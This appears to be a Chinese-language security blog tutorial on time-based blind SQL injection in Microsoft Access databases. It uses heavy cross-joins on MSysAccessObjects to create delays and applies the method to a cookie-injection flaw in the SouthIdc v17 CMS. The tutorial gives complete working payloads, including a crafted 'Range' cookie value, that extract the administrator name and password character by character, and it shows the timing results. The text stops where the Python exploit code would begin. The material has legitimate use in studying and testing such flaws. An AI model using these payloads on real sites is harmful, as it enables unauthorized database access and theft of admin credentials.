Access是微軟把數據庫引擎的圖形用戶界面和軟件開發工具結合在一起的一個數據庫管理系統。本文我們來看看Access數據庫基於時間sql盲注的實現記錄。
概述
眾所周知,access數據庫是不支持基於時間的盲注方式,但是我們可以利用access的系統表MSysAccessObjects,通過多負荷查詢(Heavy Queries)的方式實現。
初步探究
我們以SouthIdcv17數據庫為例

執行 select * from Southidc_About ,返回結果如下圖。
如何實現time base injection 呢?我們就要利用這條語句
SELECT count(*) FROM MSysAccessObjects AS T1, MSysAccessObjects AS T2, MSysAccessObjects AS T3, MSysAccessObjects AS T4, MSysAccessObjects AS T5, MSysAccessObjects AS T6,
MSysAccessObjects AS T7,MSysAccessObjects AS T8,MSysAccessObjects AS T9,MSysAccessObjects AS T10,MSysAccessObjects AS T11,MSysAccessObjects AS T12
具體實現方式如下:

select * from Southidc_About where (SELECT count(*) FROM MSysAccessObjects AS T1, MSysAccessObjects AS T2, MSysAccessObjects AS T3, MSysAccessObjects AS T4, MSysAccessObjects AS T5, MSysAccessObjects AS T6,
MSysAccessObjects AS T7,MSysAccessObjects AS T8,MSysAccessObjects AS T9,MSysAccessObjects AS T10,MSysAccessObjects AS T11,MSysAccessObjects AS T12)>0 and (select top 1 asc(mid(AdminName+Password,1,1)) from
Southidc_Admin)=97
我們可以執行一次,觀察效果。
很明顯,經歷了大約40s才返回結果
當我們執行如下語句時,也就是把最後的97改為96
select * from Southidc_About where (SELECT count(*) FROM MSysAccessObjects AS T1, MSysAccessObjects AS T2, MSysAccessObjects AS T3, MSysAccessObjects AS T4, MSysAccessObjects AS T5, MSysAccessObjects AS T6,
MSysAccessObjects AS T7,MSysAccessObjects AS T8,MSysAccessObjects AS T9,MSysAccessObjects AS T10,MSysAccessObjects AS T11,MSysAccessObjects AS T12)>0 and (select top 1 asc(mid(AdminName+Password,1,1)) from
Southidc_Admin)=96

很快就執行完畢,沒有延時。
很明顯,我們通過where條件後的
(SELECT count(*) FROM MSysAccessObjects AS T1, MSysAccessObjects AS T2, MSysAccessObjects AS T3, MSysAccessObjects AS T4, MSysAccessObjects AS T5, MSysAccessObjects AS T6,
MSysAccessObjects AS T7,MSysAccessObjects AS T8,MSysAccessObjects AS T9,MSysAccessObjects AS T10,MSysAccessObjects AS T11,MSysAccessObjects AS T12)>0
實現了延時,但需要注意的是這裡where後的條件是有順序的,實現延時的語句必須在
1(select top 1 asc(mid(AdminName+Password,1,1)) from Southidc_Admin)=97
之前,為什麼呢?實驗得出的結論。
實例實現
在SouthIdc 17 中,有一處sql注入漏洞,但是常規的方法並不能成功利用漏洞。漏洞代碼如下:

雖然程序把Post和Get的數據進行了過濾,但是我們依舊我可以通過Cookie的提交方式進行注入。
好,我們實現一下注入利用。
我們需要注入的語句為:
select * from Southidc_"&request("Range")&"Sort where ViewFlag and ParentID="&ParentID&" order by ID asc
通過提交cookie
Range=DownSort where (SELECT count(*) FROM MSysAccessObjects AS T1, MSysAccessObjects AS T2, MSysAccessObjects AS T3, MSysAccessObjects AS T4, MSysAccessObjects AS T5, MSysAccessObjects AS T6, MSysAccessObjects AS T7,MSysAccessObjects AS T8,MSysAccessObjects AS T9,MSysAccessObjects AS T10,MSysAccessObjects AS T11,MSysAccessObjects AS T12)>0 and (select top 1 asc(mid(AdminName+Password,1,1)) from Southidc_Admin)=32 and 1=1 union select NULL,NULL,NULL,NULL,NULL,NULL from Southidc_image
ParentID為程序上部傳進的值,最終的語句為:
1select * from Southidc_DownSort where (SELECT count(*) FROM MSysAccessObjects AS T1, MSysAccessObjects AS T2, MSysAccessObjects AS T3, MSysAccessObjects AS T4, MSysAccessObjects AS T5, MSysAccessObjects AS T6, MSysAccessObjects AS T7,MSysAccessObjects AS T8,MSysAccessObjects AS T9,MSysAccessObjects AS T10,MSysAccessObjects AS T11,MSysAccessObjects AS T12)>0 and (select top 1 asc(mid(AdminName+Password,1,1)) from Southidc_Admin)=32 and 1=1 union select NULL,NULL,NULL,NULL,NULL,NULL from Southidc_imageSort where ViewFlag and ParentID=1
我們可以在查詢器中看一下效果

96時,不延時,如圖:

97時延時,效果如下圖:

接下來,我們可以利用上述語句進行exp的編寫,筆者這裡用python
核心代碼如下: